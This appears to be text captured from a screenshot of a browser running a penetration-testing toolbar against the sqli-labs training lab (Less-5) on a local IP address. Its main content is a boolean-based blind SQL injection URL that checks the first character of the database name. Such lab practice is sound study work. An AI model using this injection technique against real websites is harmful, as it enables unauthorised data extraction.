 Welcome Dhakkan
You are in...........
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
SQL XSS Encryption Encoding Other
http://192.168.112.135/sqli-labs/Less-5/?id=1' and
ascii(substr(database(),1,1))=115 --+
Load URL Split URL Execute!
POST Data Referer